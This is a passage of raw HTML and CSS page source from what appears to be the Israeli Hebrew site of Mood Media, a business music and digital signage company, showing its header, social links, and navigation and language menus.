h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style></head>
<body class="rtl page-template-default page page-id-219568 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+972 52 4848062					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon" /><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">תמיכת לקוחות</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon" /><a href="https://moodmedia.com/il/client-login/" style="color:#fff !important;" id="loginevent">כניסת לקוחות</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/il/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="מוד מדיה ישראל" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2410497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2410497"><a>סוג העסק</a>
<ul class="sub-menu">
	<li id="menu-item-2410498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410498"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%96%d7%9b%d7%99%d7%99%d7%a0%d7%95%d7%aa/">פתרונות לזכיינים</a></li>
	<li id="menu-item-2410496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410496"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%a8%d7%92%d7%95%d7%a0%d7%99%d7%99%d7%9d/">פתרונות ארגוניים</a></li>
</ul>
</li>
<li id="menu-item-42642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42642"><a>פתרונות</a>
<ul class="sub-menu">
	<li id="menu-item-117356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117356"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/">מערכות אודיו וידאו</a>
	<ul class="sub-menu">
		<li id="menu-item-117357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117357"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%95%d7%aa/">סאונד</a></li>
		<li id="menu-item-117358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117358"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%a8%d7%a7%d7%95%d7%9c%d7%99%d7%99%d7%9d/">אודיו ויזואל</a></li>
		<li id="menu-item-117360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117360"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/%d7%97%d7%93%d7%a8-%d7%99%d7%a9%d7%99%d7%91%d7%95%d7%aa-av/">אודיו וידאו חדרי ישיבות</a></li>
		<li id="menu-item-117361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117361"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa/drive-thru-%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%95%d7%aa%d7%97%d7%96%d7%95%d7%a7%d7%94/">Drive &#8211; thru</a></li>
	</ul>
</li>
	<li id="menu-item-117184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117184"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/">שילוט דיגיטלי</a>
	<ul class="sub-menu">
		<li id="menu-item-117185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117185"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99/">שילוט דיגיטלי</a></li>
		<li id="menu-item-117186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117186"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%aa%d7%a4%d7%a8%d7%99%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99/">תפריטים דיגיטליים</a></li>
		<li id="menu-item-117188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117188"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%a7%d7%99%d7%a8%d7%95%d7%aa-%d7%95%d7%99%d7%93%d7%90%d7%95/">קירות וידאו</a></li>
	</ul>
</li>
	<li id="menu-item-338879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338879"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%a1%d7%a8%d7%99%d7%9d/">הודעות</a>
	<ul class="sub-menu">
		<li id="menu-item-117350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117350"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa-%d7%91%d7%97%d7%a0%d7%95%d7%aa/">הודעות בחנות</a></li>
		<li id="menu-item-117349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117349"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94/">הודעות בהמתנה</a></li>
		<li id="menu-item-334108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334108"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94-%d7%91%d7%94%d7%9e%d7%aa%d7%a0%d7%94/">מוסיקה בהמתנה</a></li>
	</ul>
</li>
	<li id="menu-item-117347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117347"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/">מוסיקה</a>
	<ul class="sub-menu">
		<li id="menu-item-117348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117348"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">מוסיקה לעסקים</a></li>
	</ul>
</li>
	<li id="menu-item-117352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117352"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%99%d7%97/">ניחוח</a>
	<ul class="sub-menu">
		<li id="menu-item-117353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117353"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%99%d7%97/%d7%a9%d7%99%d7%95%d7%95%d7%a7-%d7%a8%d7%99%d7%97/">שיווק ריח</a></li>
	</ul>
</li>
	<li id="menu-item-2393963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393963"><a href="https://moodmedia.com/il/vibenomics/">פרסום בחנות</a></li>
	<li id="menu-item-2417490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417490"><a href="https://moodmedia.com/il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%9e%d7%a0%d7%95%d7%94%d7%9c%d7%99%d7%9d/">שירותים מנוהלים</a></li>
</ul>
</li>
<li id="menu-item-42692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42692"><a>תעשיות</a>
<ul class="sub-menu">
	<li id="menu-item-117693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117693"><a href="https://moodmedia.com/il/%d7%a8%d7%9b%d7%91/">תעשיית הרכב</a></li>
	<li id="menu-item-117695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117695"><a href="https://moodmedia.com/il/%d7%97%d7%a0%d7%95%d7%99%d7%95%d7%aa-%d7%a0%d7%95%d7%97%d7%95%d7%aa/">חנויות נוחות</a></li>
	<li id="menu-item-117696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117696"><a href="https://moodmedia.com/il/%d7%9b%d6%bc%d6%b7%d7%a1%d7%a4%d6%bc%d6%b4%d7%99/">פיננסי</a></li>
	<li id="menu-item-258504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258504"><a href="https://moodmedia.com/il/%d7%9b%d7%95%d7%a9%d7%a8/">חדרי כושר</a></li>
	<li id="menu-item-117697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117697"><a href="https://moodmedia.com/il/%d7%9e%d6%b7%d7%9b%d6%bc%d7%95%d6%b9%d7%9c%d6%b6%d7%aa/">סופרמרקט</a></li>
	<li id="menu-item-117698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117698"><a href="https://moodmedia.com/il/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/">פארם</a></li>
	<li id="menu-item-117699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117699"><a href="https://moodmedia.com/il/%d7%94%d7%9b%d7%a0%d7%a1%d7%aa-%d7%90%d7%95%d7%a8%d7%97%d7%99%d7%9d/">הכנסת אורחים</a></li>
	<li id="menu-item-117700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117700"><a href="https://moodmedia.com/il/qsr/">מזון מהיר</a></li>
	<li id="menu-item-117701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117701"><a href="https://moodmedia.com/il/%d7%9e%d7%a1%d7%a2%d7%93%d7%95%d7%aa/">מסעדות</a></li>
	<li id="menu-item-117702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117702"><a href="https://moodmedia.com/il/%d7%a7%d7%9e%d7%a2%d7%95%d7%a0%d7%90%d7%95%d7%aa/">קמעונאות</a></li>
	<li id="menu-item-117703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117703"><a href="https://moodmedia.com/il/%d7%a1%d7%9c%d7%95%d7%9f-%d7%95%d7%a1%d7%a4%d7%90/">ספא</a></li>
</ul>
</li>
<li id="menu-item-42757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42757"><a>משאבים</a>
<ul class="sub-menu">
	<li id="menu-item-42740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42740"><a>דוגמאות</a>
	<ul class="sub-menu">
		<li id="menu-item-117854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117854"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%93%d7%95%d7%92%d7%9e%d7%90%d7%95%d7%aa-%d7%a9%d7%9c-%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99/">שילוט דיגיטלי</a></li>
		<li id="menu-item-117853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117853"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%93%d7%95%d7%92%d7%9e%d7%90%d7%95%d7%aa-%d7%9c%d7%94%d7%a2%d7%91%d7%a8%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/">הודעות</a></li>
		<li id="menu-item-119577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119577"><a href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%90%d7%95%d7%a0%d7%93/%d7%93%d7%92%d7%99%d7%9e%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94/">מוסיקה</a></li>
	</ul>
</li>
	<li id="menu-item-117856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117856"><a href="https://moodmedia.com/il/case-study/">מקרי בוחן</a></li>
	<li id="menu-item-259093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259093"><a href="https://moodmedia.com/il/%d7%91%d7%9c%d7%95%d7%92/">תובנות ומגמות</a></li>
</ul>
</li>
<li id="menu-item-132979" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132979"><a href="https://moodmedia.com/il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8-%d7%a2%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%95%d7%aa/">בקשת מידע</a></li>
<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99-%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%94%d7%a2%d7%91%d7%95%d7%93%d7%94/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="il">ישראל</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/workplace-digital-signage/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/digital-signage-op-de-werkplek/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/signalisation-numerique-sur-le-lieu-de-travail/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/digitalni-napisy-na-pracovisti/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/digital-signage-am-arbeitsplatz/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/digital-signage-en-el-lugar-de-trabajo/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/signalisation-numerique-sur-le-lieu-de-travail/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/workplace-digital-signage/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/workplace-digital-signage/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/workplace-digital-signage/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/segnaletica-digitale-sul-posto-di-lavoro/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/munkahelyi-digitalis-jelzesek/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/digital-signage-op-de-werkplek/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/digital-signage-am-arbeitsplatz/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
